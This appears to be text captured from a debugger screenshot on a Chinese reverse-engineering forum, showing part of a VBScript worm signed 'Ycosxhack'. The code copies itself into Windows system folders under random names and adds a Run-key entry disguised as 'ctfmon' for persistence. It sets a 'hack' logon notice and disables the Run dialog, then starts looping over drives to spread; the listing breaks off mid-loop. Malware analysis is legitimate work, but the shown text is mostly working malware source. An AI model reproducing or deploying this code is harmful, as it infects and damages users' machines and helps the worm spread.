 1.vbs [动态
'Ycosxhack [Y.X.H]
on error resume next
set fso=createobject("scripting.filesystemobject")
randomize
name=int(rnd*10000000+1)
temp=name
for i=0 to 2
set dir=fso.getspecialfolder(i)
fso.getfile(wscript.scriptfullname).copy(dir&"\"&name&".vbs")
next
'--------------------------------------------------------
set reg=createobject("wscript.shell")
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ctfmon","c:\windows\system32\"&temp&".vbs"
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption","hack"
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeText","sorry!!!"
reg.regwrite "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun",1,"REG_DWORD"
'--------------------------------------------------------
set self=fso.opentextfile(wscript.scriptfullname,1)
cover=self.readall
self.close
set drvs=fso.drives
for each drv in drvs
if drv.drivetype=1 or drv.drivetype=2 or drv.drivetype=3 or drv.drivetype=4 then
161 %
源
局部变量
名称 值 类型
Me {...} Object
WScript {...} Object
WSH {...} Object
调用堆栈
名称
VBScript global code [1.vbs] 行 2
吾爱破解论坛
www.52pojie.cn